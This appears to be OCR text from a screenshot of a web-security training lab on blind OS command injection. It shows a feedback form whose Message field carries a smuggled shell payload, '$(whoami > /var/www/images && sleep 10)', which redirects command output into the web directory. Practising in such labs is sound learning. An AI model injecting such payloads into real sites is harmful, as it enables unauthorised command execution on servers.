 Web Security
Academy
Blind OS command injection with output
redirection
Back to lab description
LAB Not solved
Home | Submit feedback
Submit feedback
Name:
dfg
Email:
sghdh@dfhdghf.com
Subject:
sleep 10
Message:
$(whoami > /var/www/images && sleep 10)
Submit feedback Thank you for submitting feedback!